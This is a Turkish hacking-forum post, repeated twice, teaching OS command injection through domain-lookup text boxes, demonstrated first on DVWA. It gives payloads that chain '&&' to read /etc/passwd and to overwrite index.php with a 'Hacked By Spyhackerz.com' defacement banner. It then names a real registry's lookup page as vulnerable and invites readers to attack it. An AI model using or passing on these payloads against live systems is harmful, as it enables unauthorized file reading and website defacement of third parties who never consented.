Merhaba arkadaşlar bugün bazı Nic (Networked Information ) Server'lerinde olan ve genellikle domain arama butonunda gerçekleşen bu açığı size anlatacağım .

View hidden content is available for registered users!



Öncelikle DVWA'nın sunduğu Komut Enjekte sayfasına bir göz atalım

Metin kutusuna girilecek bir site adından sonra && operatörünü eklersek bundan sonra istediğimiz shell komutunu girebiliriz.



search localhost && cat /etc/passwd

Yukarıdaki satır şu anlama gelir: search'i çalıştırdıktan sonra cat'i çalıştır. Bu shell kodlamasındaki cat komutu argüman olarak aldığı dosyanın içeriğini ekrana basmaya yarayan bir komuttur. && operatörü ise operand'larını sırayla çalıştırmaya yarayan bir AND operatörüdür.

Dolayısıyla shell_exec() fonksiyonu, içindeki komutların oluşturduğu toplam çıktıyı döndürecektir ve echo ile de hepsi ekrana yazdırılacaktır. Dolayısıyla && operatörü enjeksiyonu kusursuzca yapmamızı sağlamış olacaktır. Şimdi ekrandaki metin kutusuna aşağıdaki kodu girelim:

www.siteismi.com && cat /etc/passwd .

Tabi direk olarak siteye indexinizi veya imzanızı bırakmak için şu komutu kullanacağız ;

www.siteismi.com && echo "<font color=red><center><h1>Hacked By Spyhackerz.com</h1></center></font><br>" > index.php

Artı olarakda denemek için Nic.cy'nin bu açığı olan sayfasını yazıyorum denemenizi yaparsınız.

http://www.nic.cy/nslookup/dns_get_record.php

Kolay gelsin



Metin kutusuna girilecek bir site adından sonra && operatörünü eklersek bundan sonra istediğimiz shell komutunu girebiliriz.



search localhost && cat /etc/passwd

Yukarıdaki satır şu anlama gelir: search'i çalıştırdıktan sonra cat'i çalıştır. Bu shell kodlamasındaki cat komutu argüman olarak aldığı dosyanın içeriğini ekrana basmaya yarayan bir komuttur. && operatörü ise operand'larını sırayla çalıştırmaya yarayan bir AND operatörüdür.

Dolayısıyla shell_exec() fonksiyonu, içindeki komutların oluşturduğu toplam çıktıyı döndürecektir ve echo ile de hepsi ekrana yazdırılacaktır. Dolayısıyla && operatörü enjeksiyonu kusursuzca yapmamızı sağlamış olacaktır. Şimdi ekrandaki metin kutusuna aşağıdaki kodu girelim:

www.siteismi.com && cat /etc/passwd .

Tabi direk olarak siteye indexinizi veya imzanızı bırakmak için şu komutu kullanacağız ;

www.siteismi.com && echo "<font color=red><center><h1>Hacked By Spyhackerz.com</h1></center></font><br>" > index.php

Artı olarakda denemek için Nic.cy'nin bu açığı olan sayfasını yazıyorum denemenizi yaparsınız.

http://www.nic.cy/nslookup/dns_get_record.php

Kolay gelsin